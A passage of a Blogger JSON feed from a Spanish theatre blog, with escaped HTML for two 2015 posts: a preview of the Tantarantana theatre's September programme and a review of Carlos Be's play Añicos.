sans-serif;\"\u003E\u003Cspan style=\"line-height: 20.799999237060547px;\"\u003EBaleares\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"line-height: 20.799999237060547px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVNqd92SfhZTi_FdY6iqCx97vfzaf8YLbsaN3ULMFRFWsqSvBeFoR-jIjCsOZz6gIhrCWUGcSO6RZ0Ox9cxlzjpnEtPSUI6eu7YVcw0mFLWFqK2TfgzS4ZwT04I18j1A6xYKgPXXVtQI\/s1600\/l%2527augment.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVNqd92SfhZTi_FdY6iqCx97vfzaf8YLbsaN3ULMFRFWsqSvBeFoR-jIjCsOZz6gIhrCWUGcSO6RZ0Ox9cxlzjpnEtPSUI6eu7YVcw0mFLWFqK2TfgzS4ZwT04I18j1A6xYKgPXXVtQI\/s320\/l%2527augment.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; line-height: 20.799999237060547px;\"\u003EEn un momento en que los sueldos se están cuestionando, en el que cada vez se exige más esfuerzo para tener un suueldo mínimo y en el que las diferencias entre los sueldos más altos y los más bajos son abismales, \u003Ci\u003El'Augment\u003C\/i\u003E\u0026nbsp;de Georges Perec es una reflexión sobre la \u003Cb\u003Enecesidad de equilibrar los salarios\u003C\/b\u003E. Un hombre se enfrenta con una gran empresa, una narración llena de humor despiadado e inconfundible. Los actores son el engranaje, el público es el empleado. El engranaje se dirige al público para descomponer todos sus pensamientos. \u003Cb\u003EEstudio Zero\u003C\/b\u003E quiere generar emociones y reflexiones abiertas, sorprender y hacer partícipe al mismo público que se verá inmerso en el conflicto de los propios personajes, viviéndolo en primera persona.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EDel 4 al 6 de septiembre-\u003Cb\u003E\u003Ci\u003ELa exiliada, la negra, la puta, el caracol y la mística (periferia)\u003C\/i\u003E-La Inestable-\u003C\/b\u003E País Valencià\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhG7-Ydz2iqOKEj_xLLxfMb1aOIu1HBPrmzAzq5HRYLFa_HoLkQX_CeqDkKjTrJTcBf6nxq4xQuhOoxjof0-9Kn8e7UifaKq9Z6hAbQ8pAtwCaCvjhNKNRb7NnxsUREgOIDrAwJWvhEdM\/s1600\/la+exiliada.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhG7-Ydz2iqOKEj_xLLxfMb1aOIu1HBPrmzAzq5HRYLFa_HoLkQX_CeqDkKjTrJTcBf6nxq4xQuhOoxjof0-9Kn8e7UifaKq9Z6hAbQ8pAtwCaCvjhNKNRb7NnxsUREgOIDrAwJWvhEdM\/s320\/la+exiliada.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: 15px; line-height: 20.799999237060547px;\"\u003E¿Quién pone en tu boca tus palabras? ¿Por qué nos estamos cansando tanto?¿Cuánto de inútil es todo esto? ¿Empiezan a gastarse nuestros actos? Necesito ojos nuevos. ¿Alguien me puede decir cuál es mi drama? \u003Cb\u003ELa libertad es la cárcel más grande de todas las cárceles\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 15px; line-height: 20.799999237060547px;\"\u003E\u003Cb\u003E.\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: 15px; line-height: 20.799999237060547px;\"\u003ETres autoras y un autor escriben esta historia para cuatro mujeres y una cantante. Cuatro mujeres\u0026nbsp;descoloradas e incómodas que nos contarán sus pensamientos. Una cantante, creadora de espacios sonoros, interviene en la historia. Un bailarín escribe desde el cuerpo y\u0026nbsp;dinamizar lo físico. Una directora confecciona este traje de retales de vida, de pensamientos, de\u0026nbsp;insomnios, de sentimientos. Un universo femenino y periférico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EDel 8 al 10 de septiembre-\u003Cb\u003E\u003Ci\u003EProyecto sombra-\u003C\/i\u003EMasa Confusa-\u0026nbsp;\u003C\/b\u003EComunidad de Madrid\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2w1G9AgD5roYOcBqAMkHDW3NjtmrNUA7gd-r9vt12kaOIeskM8o_GoIZyJKVCExO-L6hVT3Kbd17xz4Fza8ik0kXcyL3qI4ot5Rx53Di3TBMBFD6L_49p5xnjDMz6EKPfGI7mmi-Qku0\/s1600\/sombra.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2w1G9AgD5roYOcBqAMkHDW3NjtmrNUA7gd-r9vt12kaOIeskM8o_GoIZyJKVCExO-L6hVT3Kbd17xz4Fza8ik0kXcyL3qI4ot5Rx53Di3TBMBFD6L_49p5xnjDMz6EKPfGI7mmi-Qku0\/s320\/sombra.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-size: 15px; line-height: 20.799999237060547px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EComo hacemos con las personas indeseables, ocultamos, encerramos, e incluso aniquilamos nuestro lado oscuro, nuestros demonios, nuestras células enfermas. Encontrarse con la sombra no es fácil, pero es, sin duda, una aventura apasionante.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #990000; font-family: Verdana, sans-serif; font-size: 15px; line-height: 20.799999237060547px;\"\u003E\u003Cb\u003EProyecto Sombra\u003C\/b\u003E se mueve entre la ceremonia y el cabaret, lo sagrado y lo profano, el teatro y la perfomance para descubrir la manera de transmitir al espectador una experiencia tan personal, llegando más allá de lo concreto, ahondando en lo arquetípico y jugando con lo mundano. Un espacio-tiempo compartido, donde, quien se atreva, puede asomarse.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"line-height: 22.5px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"line-height: 20.7999992370605px; text-align: justify;\"\u003EDel 11 al 13 de septiembre\u003Cem style=\"font-weight: bold;\"\u003E-Romnia-\u003C\/em\u003E\u003Cb\u003ECia. Belen Maya- \u003C\/b\u003EPaís Valencià\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 22.5px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"line-height: 20.7999992370605px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEMU5Zge7-MY3vDC7pdvRl3aj-0KpwSGGqTpE-aW5p_D7ub_bCQY3RZRJAdTqiBQ1lMXLuLyoLl9kpOv4RPxY3YlToMfN7ANNxRvdQQkTye5VwdPvx5yGi_PkQ7OnzOnZGOOIxtAxc2m4\/s1600\/Romnia.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEMU5Zge7-MY3vDC7pdvRl3aj-0KpwSGGqTpE-aW5p_D7ub_bCQY3RZRJAdTqiBQ1lMXLuLyoLl9kpOv4RPxY3YlToMfN7ANNxRvdQQkTye5VwdPvx5yGi_PkQ7OnzOnZGOOIxtAxc2m4\/s320\/Romnia.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ERomnia, “mujeres” en romanó, es una celebración de la gitanidad, sin victimismos, pero con una mirada a veces compasiva, a veces alegre al infortunio de unas mujeres cuyo coraje para sobrevivir le han llevado a un nuevo compromiso ético y estético. En Romnia está presente la biofilia\u0026nbsp;romaní, las\u0026nbsp;duquelas, el frío histórico, el dolor y la alegría d\u003Cb\u003Eel devenir del Pueblo Gitano a través de las mujeres\u003C\/b\u003E, tantas veces discriminadas doblemente: mujeres gitanas que siguen sufriendo, gritando, luchando, bailando y cantando. Música gitana sin oles, Belen Maya realiza un ejercicio artístico retroprogresivo: sus movimientos van hacia el origen y hacia el futuro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EDel 16 al 18 de septiembre-\u003Cb\u003E\u003Ci\u003EUn recuerdo de Avignon\u003C\/i\u003E-La Fundición + Síntesis-\u003C\/b\u003EAndalucía\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkkRwjAn6UWIT9pMu_EB6NojbVzvzfm869d2gvqQ-LQTPjMVHflH5ara5l_imAyDonpWKzZTSnInz2WkhZYdfuaxSQohUZMwWqvG0c7CZf_SJ8gQdilBTObXc8cSM_yINP4K2PCJPwzVQ\/s1600\/recuerdo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkkRwjAn6UWIT9pMu_EB6NojbVzvzfm869d2gvqQ-LQTPjMVHflH5ara5l_imAyDonpWKzZTSnInz2WkhZYdfuaxSQohUZMwWqvG0c7CZf_SJ8gQdilBTObXc8cSM_yINP4K2PCJPwzVQ\/s320\/recuerdo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-size: 15px; line-height: 20.799999237060547px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETres actores, tres historias, tres vidas…\u003C\/b\u003EDos espacios, dos lugares, dos mundos….Con estas premisas se inicia la propuesta de \u003Ci\u003EUn recuerdo de Avignon\u003C\/i\u003E. Tres personajes que nos van a descubrir su yo más íntimo a partir de la supuesta recreación de un ensayo teatral de un gran drama histórico. El escenario dividido en dos, la zona de ensayo y la realidad cotidiana servirá de espejo que nos hará dudar cuándo es realidad y cuándo es representación.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-size: 15px; line-height: 20.799999237060547px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-size: 15px; line-height: 20.799999237060547px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.tantarantana.com\/index.php\/ca\/\" target=\"_blank\"\u003E+INFO\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/4509359163713863343\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2015\/08\/la-performance-el-flamenco-y-las.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4509359163713863343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4509359163713863343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2015\/08\/la-performance-el-flamenco-y-las.html","title":"La performance, el flamenco y las miradas femeninas abren boca en el Tantarantana"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEFl0EAFt-CoU2oRFg9nH36CDrQdPNZI62Bx-C-3FDRKeaSnTR8y-kMNn49LH6sGqfGR52t2WsouSjLvemuxDY1Prm-mFSJckAybgsk3-jg91FPkwOQbMqfAh-HCz5xfvT_2zqvYdLvM\/s72-c\/Para+que+no+me+olvides.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6850709325811319054"},"published":{"$t":"2015-08-13T14:00:00.000+02:00"},"updated":{"$t":"2015-08-13T14:00:06.741+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Be"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos López"},{"scheme":"http://www.blogger.com/atom/ns#","term":"David González"},{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La pensión de las pulgas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pablo Martínez Bravo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raquel Pérez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sara Moraleja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"septiembre2015"}],"title":{"type":"text","$t":"Carlos Be nos hace \"Añicos\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7OV91E_Ox0wvLBZ14gnuIEcKY8Y0Wz4AjKBgynpoLJPVobcXhD1dWDN4lGtMnVMqC3l0BfbLUxy2PWA31aXY0vn2UNvCIbX-Lb5ia81zITxx8THDaO_YLZiCbyDVjOvjGvoJ9xGm4dTY\/s1600\/An_icos.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7OV91E_Ox0wvLBZ14gnuIEcKY8Y0Wz4AjKBgynpoLJPVobcXhD1dWDN4lGtMnVMqC3l0BfbLUxy2PWA31aXY0vn2UNvCIbX-Lb5ia81zITxx8THDaO_YLZiCbyDVjOvjGvoJ9xGm4dTY\/s400\/An_icos.jpg\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EFuente: Elisa Díez (Butaques i Somnis)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ECarlos Be ha vuelto... a estrenar en Madrid. No te hagas ilusiones, desde que trajo \u003Ci\u003EPeceras\u003C\/i\u003E y \u003Ci\u003EElepé\u003C\/i\u003E ningún programador ha vuelto a confiar en él y por ende los teatreros catalanes o viajamos o nos quedamos castigados. Sea como fuere, este julio durante tres días se ha podido ver su última obra, \u003Ci\u003EAñicos\u003C\/i\u003E, dirigida por el jovencísimo Pablo Martínez Bravo al Festival Frinje. La crítica ha aplaudido el montaje y en septiembre ocupará La Pensión de las Pulgas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003EAñicos\u003C\/i\u003E es un thriller claustrofóbico, género fetiche del dramaturgo catalán afincado en Madrid. Para ver su obras mejor ir con los ojos cerrados y expectante a todo lo que pueda ocurrir. \u003Ci\u003EAñicos\u003C\/i\u003E en este caso toma el relevo de Peceras. El público desconoce lo que le pasa a la familia protagonista.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ESeguro que te acuerdas de las noticias sobre el pederasta de Ciudad Lineal, durante una época vivimos pendientes de su captura. Carlos Be toma esta noticia como punto de partida de \u003Ci\u003EAñicos\u003C\/i\u003E, su rostro en las portadas de todos los periódicos y en las cabeceras de todos los informativos le lleva a una reflexión: ¿qué sentirían sus familiares? ¿Qué sentirían a su vez las familias de las niñas violadas? Cómo los hechos perpetrados por un solo hombre puede trastocar la vida de un gran número de personas. Nadie sale indemne de las consecuencias. Partiendo de esta base, la obra trata de adentrarse en la historia personal de los afectados, de una u otra manera, por la actuación del pederasta.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ECarlos Be ha dividido la obra en trece añicos, que no escenas, aunque según él pueden ser \"agonías\". Según su autor está obra viene a romper con la comodidad con la que disfrutamos en el día a día, donde no existen los sobresaltos, hasta que este bienestar desaparece y es reemplazado por el coraje y el miedo. Los personajes de Añicos está demolidos, sin nada donde agarrarse, pero qué buscan ¿justicia o venganza? Se convierten en seres impredecibles, todo es posible en sus acciones. Es un montaje que muestra la fragilidad del ser humano al mismo tiempo que su fortaleza.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EAñicos.\u003C\/b\u003E Texto: Carlos Be. Dirección: Pablo Martínez Bravo. Intérpretes: David González, Carlos López, Sara\u0026nbsp;Moraleja y Raquel Pérez. Desde el 11 de septiembre en La Pensión de las Pulgas. Todos los viernes a las 20h. \u003Ca href=\"http:\/\/lapensiondelaspulgas.com\/programacion-septiembre-2\/anicos\/\" target=\"_blank\"\u003E+INFO\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6850709325811319054\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2015\/08\/carlos-be-nos-hace-anicos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6850709325811319054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6850709325811319054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2015\/08\/carlos-be-nos-hace-anicos.html","title":"Carlos Be nos hace \"Añicos\""}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7OV91E_Ox0wvLBZ14gnuIEcKY8Y0Wz4AjKBgynpoLJPVobcXhD1dWDN4lGtMnVMqC3l0BfbLUxy2PWA31aXY0vn2UNvCIbX-Lb5ia81zITxx8THDaO_YLZiCbyDVjOvjGvoJ9xGm4dTY\/s72-c\/An_icos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});